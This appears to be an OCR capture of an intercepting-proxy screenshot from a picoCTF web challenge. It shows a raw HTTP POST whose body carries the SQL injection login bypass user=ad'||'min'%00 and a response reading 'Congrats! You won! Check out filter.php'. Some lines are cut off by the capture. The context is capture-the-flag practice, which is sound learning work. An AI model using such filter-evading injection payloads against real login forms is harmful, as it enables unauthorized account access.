 Request
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org:29164
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://jupiter.challenges.picoctf.org:29164
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://jupiter.challenges.picoctf.org:29164/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=qvtu85d8inuc2ddean10uj0t5l
14 Connection: close
15
16 user=ad'||'min'%00&pass=asdasd
Search...
Response
Pretty Raw Hex Render
18 <div class="card card-signin my-5">
19 <div class="card-body">
20 <h5 class="card-title text-center">
Round 6 / 5
</h5>
21 <h6 class="text-center" style="color:green">
Congrats! You won! Check out filter.php
</h6>
<form class="form-signin" action="in
method="post">
22 <div class="form-label-group">
23 <input type="text" id="user" name="user" clas
form-control" placeholder="Username" required
>
24 <label for="user">
Username
</label>
25 </div>
26